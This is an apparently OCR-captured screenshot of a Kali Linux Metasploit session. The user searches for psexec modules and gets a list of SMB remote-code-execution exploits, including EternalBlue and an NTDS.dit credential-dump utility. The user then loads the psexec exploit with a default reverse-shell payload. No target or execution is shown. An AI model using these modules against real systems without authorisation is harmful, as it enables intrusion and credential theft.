 1 2 3 4 2 1:35
aldo@kali: ~
File Actions Edit View Help
aldo@kali: ~ × aldo@kali: ~ × aldo@kali: /usr/share/wordlists/seclists/Passwords/Default-Credentials ×
msf6 auxiliary(scanner/smb/smb_login) > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code Execution
2 \_ action: CREATE_SMB_SESSION . . . Do not close the SMB connection after relaying, and instead create an SMB session
3 \_ action: PSEXEC . . . Use the SMB Connection to run the exploit/windows/psexec module against the relay target
4 \_ target: Automatic . . . .
5 \_ target: PowerShell . . . .
6 \_ target: Native upload . . . .
7 \_ target: MOF upload . . . .
8 \_ target: Command . . . .
9 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
10 \_ target: Automatic . . . .
11 \_ target: PowerShell . . . .
12 \_ target: Native upload . . . .
13 \_ target: MOF upload . . . .
14 \_ AKA: ETERNALSYNERGY . . . .
15 \_ AKA: ETERNALROMANCE . . . .
16 \_ AKA: ETERNALCHAMPION . . . .
17 \_ AKA: ETERNALBLUE . . . .
18 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
19 \_ AKA: ETERNALSYNERGY . . . .
20 \_ AKA: ETERNALROMANCE . . . .
21 \_ AKA: ETERNALCHAMPION . . . .
22 \_ AKA: ETERNALBLUE . . . .
23 auxiliary/scanner/smb/psexec_loggedin_users . normal No Microsoft Windows Authenticated Logged In Users Enumeration
24 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
25 \_ target: Automatic . . . .
26 \_ target: PowerShell . . . .
27 \_ target: Native upload . . . .
28 \_ target: MOF upload . . . .
29 \_ target: Command . . . .
30 auxiliary/admin/smb/psexec_ntdsgrab . normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
31 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
32 encoder/x86/service . manual No Register Service
33 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
34 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
35 \_ target: Automatic . . . .
36 \_ target: Native upload . . . .
37 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 37, use 37 or use exploit/windows/local/wmi
msf6 auxiliary(scanner/smb/smb_login) > use 24
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) >